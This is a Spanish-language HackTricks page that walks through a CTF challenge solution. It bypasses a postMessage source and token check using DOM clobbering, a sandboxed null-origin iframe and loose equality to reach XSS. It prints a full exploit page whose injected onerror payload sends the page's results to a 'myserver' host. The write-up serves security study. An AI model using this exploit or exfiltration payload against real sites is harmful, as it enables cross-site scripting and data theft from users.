Bypassing SOP with Iframes - 2
Reading time: 4 minutes
tip
Aprende y practica Hacking en AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica Hacking en GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Aprende y practica Hacking en Azure:
Aprende y practica Hacking en Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Apoya a HackTricks
- Revisa los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repositorios de github.
Iframes in SOP-2
En la solución para este desafío, @Strellic_ propone un método similar al de la sección anterior. Vamos a revisarlo.
En este desafío, el atacante necesita bypassar esto:
if (e.source == window.calc.contentWindow && e.data.token == window.token) {
Si lo hace, puede enviar un postmessage con contenido HTML que se va a escribir en la página con innerHTML sin saneamiento (XSS).
La forma de eludir la primera verificación es haciendo que window.calc.contentWindow sea undefined y e.source sea null:
window.calc.contentWindowes en realidaddocument.getElementById("calc"). Puede sobrescribirdocument.getElementByIdcon<img name=getElementById />(tenga en cuenta que la API de Sanitizer -aquí- no está configurada para proteger contra ataques de sobrescritura de DOM en su estado predeterminado).- Por lo tanto, puede sobrescribir
document.getElementById("calc")con<img name=getElementById /><div id=calc></div>. Entonces,window.calcseráundefined. - Ahora, necesitamos que
e.sourceseaundefinedonull(porque se usa==en lugar de===,null == undefinedesTrue). Obtener esto es "fácil". Si crea un iframe y envía un postMessage desde él y luego elimina el iframe,e.originseránull. Verifique el siguiente código.
let iframe = document.createElement("iframe")
document.body.appendChild(iframe)
window.target = window.open("http://localhost:8080/")
await new Promise((r) => setTimeout(r, 2000)) // wait for page to load
iframe.contentWindow.eval(`window.parent.target.postMessage("A", "*")`)
document.body.removeChild(iframe) //e.origin === null
Para eludir la segunda verificación sobre el token, se envía token con el valor null y se hace que el valor de window.token sea undefined:
- Enviar
tokenen el postMessage con el valornulles trivial. window.tokenal llamar a la funcióngetCookieque utilizadocument.cookie. Tenga en cuenta que cualquier acceso adocument.cookieen páginas de origennullprovoca un error. Esto hará quewindow.tokentenga un valor deundefined.
La solución final de @terjanq es la siguiente:
<html>
<body>
<script>
// Abuse "expr" param to cause a HTML injection and
// clobber document.getElementById and make window.calc.contentWindow undefined
open(
'https://obligatory-calc.ctf.sekai.team/?expr="<form name=getElementById id=calc>"'
)
function start() {
var ifr = document.createElement("iframe")
// Create a sandboxed iframe, as sandboxed iframes will have origin null
// this null origin will document.cookie trigger an error and window.token will be undefined
ifr.sandbox = "allow-scripts allow-popups"
ifr.srcdoc = `<script>(${hack})()<\/script>`
document.body.appendChild(ifr)
function hack() {
var win = open("https://obligatory-calc.ctf.sekai.team")
setTimeout(() => {
parent.postMessage("remove", "*")
// this bypasses the check if (e.source == window.calc.contentWindow && e.data.token == window.token), because
// token=null equals to undefined and e.source will be null so null == undefined
win.postMessage(
{
token: null,
result:
"<img src onerror='location=`https://myserver/?t=${escape(window.results.innerHTML)}`'>",
},
"*"
)
}, 1000)
}
// this removes the iframe so e.source becomes null in postMessage event.
onmessage = (e) => {
if (e.data == "remove") document.body.innerHTML = ""
}
}
setTimeout(start, 1000)
</script>
</body>
</html>
tip
Aprende y practica Hacking en AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica Hacking en GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Aprende y practica Hacking en Azure:
Aprende y practica Hacking en Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Apoya a HackTricks
- Revisa los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repositorios de github.
 HackTricks
HackTricks